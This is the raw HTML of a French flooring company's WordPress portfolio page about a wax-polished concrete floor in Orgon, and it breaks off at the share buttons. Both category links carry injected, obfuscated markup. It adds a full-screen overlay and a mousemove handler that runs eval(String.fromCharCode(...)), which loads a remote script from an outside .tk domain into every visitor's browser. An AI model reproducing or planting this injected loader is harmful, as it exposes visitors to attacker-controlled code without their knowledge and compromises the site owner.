

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sols-techniques.com/portfolio-items/particulier-beton-cire-1/
body_size: 11195
content:

<!DOCTYPE html>
<html class="no-overflow-y" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Réalisation Béton Ciré | Sols Techniques du Sud</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Sols Techniques de sud, est votre expert en réalisation de sols techniques, sol béton ciré, résine époxy, résine pour sol industriel, chape fluide. Ici nous avons fait un béton ciré à Orgon, pour habiller votre intérieur de couleur très variées, avec pour exemple ici un ton pierre. Nous nous déplaçons dans toutes la France !"/>
<link rel="canonical" href="https://www.sols-techniques.com/portfolio-items/particulier-beton-cire-1/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Réalisation Béton Ciré | Sols Techniques du Sud" />
<meta property="og:description" content="Sols Techniques de sud, est votre expert en réalisation de sols techniques, sol béton ciré, résine époxy, résine pour sol industriel, chape fluide. Ici nous avons fait un béton ciré à Orgon, pour habiller votre intérieur de couleur très variées, avec pour exemple ici un ton pierre. Nous nous déplaçons dans toutes la France !" />
<meta property="og:url" content="https://www.sols-techniques.com/portfolio-items/particulier-beton-cire-1/" />
<meta property="og:site_name" content="Sols-techniques" />
<meta property="og:image" content="https://www.sols-techniques.com/wp-content/uploads/2014/06/BENOIT-65+.jpg" />
<meta property="og:image:secure_url" content="https://www.sols-techniques.com/wp-content/uploads/2014/06/BENOIT-65+.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="Béton Ciré" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Sols Techniques de sud, est votre expert en réalisation de sols techniques, sol béton ciré, résine époxy, résine pour sol industriel, chape fluide. Ici nous avons fait un béton ciré à Orgon, pour habiller votre intérieur de couleur très variées, avec pour exemple ici un ton pierre. Nous nous déplaçons dans toutes la France !" />
<meta name="twitter:title" content="Réalisation Béton Ciré | Sols Techniques du Sud" />
<meta name="twitter:image" content="https://www.sols-techniques.com/wp-content/uploads/2014/06/BENOIT-65+.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sols-techniques &raquo; Flux" href="https://www.sols-techniques.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sols-techniques &raquo; Flux des commentaires" href="https://www.sols-techniques.com/comments/feed/" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Sols-techniques &raquo; Particulier Béton ciré à Orgon Flux des commentaires" href="https://www.sols-techniques.com/portfolio-items/particulier-beton-cire-1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sols-techniques.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.sols-techniques.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.sols-techniques.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.sols-techniques.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://www.sols-techniques.com/wp-content/themes/Avada-Child-Theme/style.css?ver=4.9.6' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.sols-techniques.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.sols-techniques.com/wp-content/uploads/fusion-styles/fusion-385.css?timestamp=1767407394&#038;ver=4.9.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sols-techniques.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5'></script>
<link rel='https://api.w.org/' href='https://www.sols-techniques.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sols-techniques.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sols-techniques.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.6" />
<link rel='shortlink' href='https://www.sols-techniques.com/?p=385' />
<link rel="alternate" type="application/json+oembed" href="https://www.sols-techniques.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sols-techniques.com%2Fportfolio-items%2Fparticulier-beton-cire-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sols-techniques.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sols-techniques.com%2Fportfolio-items%2Fparticulier-beton-cire-1%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.sols-techniques.com/?wordfence_lh=1&hid=BB412722D28E6B0B11B45AA02DAFD2AC');
</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Slider Revolution 5.2.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		
		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-53631698-1', 'auto');
  ga('send', 'pageview');

</script><!-- Important Owl stylesheet --><link rel="stylesheet" href="/wp-content/uploads/owl.carousel/owl-carousel/owl.carousel.css"> 
<!-- Default Theme --><link rel="stylesheet" href="/wp-content/uploads/owl.carousel/owl-carousel/owl.theme.css">
<!-- Include js plugin --><script src="/wp-content/uploads/owl.carousel/owl-carousel/owl.carousel.js"></script></head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-385 single-format-standard fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v3 fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"></nav>			</div>
							<div class="fusion-alignright">
				<div class="fusion-contact-info"><a class="text_phone contact_tel_mobile_inline" href="tel:0490047844">Un projet? 04.90.04.78.44 |</a><a class="text_phone contact_tel_inline" href="/contact">Un projet? 04.90.04.78.44 |</a><a style="margin-left:6px;" href="mailto:contact@sols-techniques.com">contact@sols-techniques.com</a></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
				<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link"  href="https://www.sols-techniques.com/" >

						<!-- standard logo -->
			<img src="https://www.sols-techniques.com/wp-content/uploads/2014/06/logo.png" srcset="https://www.sols-techniques.com/wp-content/uploads/2014/06/logo.png 1x" width="280" height="127" alt="Sols-techniques Logo" retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-the-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-22"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"  ><a  href="https://www.sols-techniques.com/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li role="menuitem"  id="menu-item-451"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-451 fusion-dropdown-menu"  ><a  href="/sols-techniques/" class="fusion-bar-highlight"><span class="menu-text">NOS SOLS</span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-1200"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200 fusion-dropdown-submenu"  ><a  href="https://www.sols-techniques.com/sols-techniques/" class="fusion-bar-highlight"><span>SOLS TECHNIQUES</span></a></li><li role="menuitem"  id="menu-item-996"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996 fusion-dropdown-submenu"  ><a  href="https://www.sols-techniques.com/sol-beton-cire-sur-carrelage/" class="fusion-bar-highlight"><span>SOL BÉTON CIRÉ</span></a></li><li role="menuitem"  id="menu-item-997"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997 fusion-dropdown-submenu"  ><a  href="https://www.sols-techniques.com/sol-resine-quartz-color/" class="fusion-bar-highlight"><span>SOL RÉSINE QUARTZ COLOR</span></a></li><li role="menuitem"  id="menu-item-34"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 fusion-dropdown-submenu"  ><a  href="https://www.sols-techniques.com/sol-resine-aliphatique/" class="fusion-bar-highlight"><span>SOL RÉSINE ALIPHATIQUE</span></a></li><li role="menuitem"  id="menu-item-1459"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459 fusion-dropdown-submenu"  ><a  href="https://www.sols-techniques.com/sol-resine-methacrylate/" class="fusion-bar-highlight"><span>SOL RÉSINE MÉTHACRYLATE</span></a></li><li role="menuitem"  id="menu-item-1474"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474 fusion-dropdown-submenu"  ><a  href="https://www.sols-techniques.com/ragreage-sol-grande-surface/" class="fusion-bar-highlight"><span>RAGRÉAGE SOL GRANDE SURFACE</span></a></li></ul></li><li role="menuitem"  id="menu-item-28"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"  ><a  href="https://www.sols-techniques.com/realisations/" class="fusion-bar-highlight"><span class="menu-text">RÉALISATIONS</span></a></li><li role="menuitem"  id="menu-item-1417"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"  ><a  href="https://www.sols-techniques.com/nos-partenaires/" class="fusion-bar-highlight"><span class="menu-text">NOS PARTENAIRES</span></a></li><li role="menuitem"  id="menu-item-1186"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"  ><a  href="https://www.sols-techniques.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul role="menubar" id="menu-main-menu-1" class="fusion-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"  ><a  href="https://www.sols-techniques.com/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-451 fusion-dropdown-menu"  ><a  href="/sols-techniques/" class="fusion-bar-highlight"><span class="menu-text">NOS SOLS</span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200 fusion-dropdown-submenu"  ><a  href="https://www.sols-techniques.com/sols-techniques/" class="fusion-bar-highlight"><span>SOLS TECHNIQUES</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996 fusion-dropdown-submenu"  ><a  href="https://www.sols-techniques.com/sol-beton-cire-sur-carrelage/" class="fusion-bar-highlight"><span>SOL BÉTON CIRÉ</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997 fusion-dropdown-submenu"  ><a  href="https://www.sols-techniques.com/sol-resine-quartz-color/" class="fusion-bar-highlight"><span>SOL RÉSINE QUARTZ COLOR</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 fusion-dropdown-submenu"  ><a  href="https://www.sols-techniques.com/sol-resine-aliphatique/" class="fusion-bar-highlight"><span>SOL RÉSINE ALIPHATIQUE</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459 fusion-dropdown-submenu"  ><a  href="https://www.sols-techniques.com/sol-resine-methacrylate/" class="fusion-bar-highlight"><span>SOL RÉSINE MÉTHACRYLATE</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474 fusion-dropdown-submenu"  ><a  href="https://www.sols-techniques.com/ragreage-sol-grande-surface/" class="fusion-bar-highlight"><span>RAGRÉAGE SOL GRANDE SURFACE</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"  ><a  href="https://www.sols-techniques.com/realisations/" class="fusion-bar-highlight"><span class="menu-text">RÉALISATIONS</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"  ><a  href="https://www.sols-techniques.com/nos-partenaires/" class="fusion-bar-highlight"><span class="menu-text">NOS PARTENAIRES</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"  ><a  href="https://www.sols-techniques.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
		
			</div>


<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder"></nav>
				</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
						
					<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="">Particulier Béton ciré à Orgon</h1>

									
													
			</div>

			
		</div>
	</div>
</div>
		
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
				<div class="single-navigation clearfix">
			
											<a href="https://www.sols-techniques.com/portfolio-items/traitement-des-fissures/" rel="prev">Previous</a>
			
			
											<a href="https://www.sols-techniques.com/portfolio-items/particulier-beton-cire-2/" rel="next">Next</a>
					</div>
	
					<article id="post-385" class="post-385 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-sol-beton-cire portfolio_category-particuliers">
			
																		<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
							<ul class="slides">
																																																													<li>
																					<img src="https://www.sols-techniques.com/wp-content/uploads/2014/06/BENOIT-65+.jpg" alt="Béton Ciré" role="presentation" />
																			</li>
																																																																																												<li>
																							<img src="https://www.sols-techniques.com/wp-content/uploads/2014/06/benoit2+.jpg" alt="" role="presentation" />
																					</li>
																																																																																														<li>
																							<img src="https://www.sols-techniques.com/wp-content/uploads/2014/06/benoit3+.jpg" alt="" role="presentation" />
																					</li>
																																																																																														<li>
																							<img src="https://www.sols-techniques.com/wp-content/uploads/2014/06/BENOIT-3+.jpg" alt="" role="presentation" />
																					</li>
																																																																																														<li>
																							<img src="https://www.sols-techniques.com/wp-content/uploads/2014/06/BENOIT-47++.jpg" alt="Béton Ciré Particulier" role="presentation" />
																					</li>
																																	</ul>
						</div>
												
						<div class="project-content">
								<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>										<p>Béton ciré, pour habiller votre intérieur de couleur très variées : ici ton pierre.</p>
									</div>

									<div class="project-info">
												<h3>Project Details</h3>
						
													<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="https://www.sols-techniques.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/sol-beton-cire/" rel="tag">Béton ciré</a><br /><a href="https://www.sols-techniques.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/particuliers/" rel="tag">Particuliers</a>								</div>
							</div>
						
						
						
						
						
						
																	</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Partagez cet article, choisissez votre réseau !</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#bebdbd;" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sols-techniques.com%2Fportfolio-items%2Fparticulier-beton-cire-1%2F&amp;t=Particulier%20B%C3%A9ton%20cir%C3%A9%20%C3%A0%20Orgon" target="_blank" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#bebdbd;" href="https://twitter.com/share?text=Particulier%20B%C3%A9ton%20cir%C3%A9%20%C3%A0%20Orgon&amp;url=https%3A%2F%2Fwww.sols-techniques.com%2Fportfolio-items%2Fparticulier-beton-cire-1%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#bebdbd;" 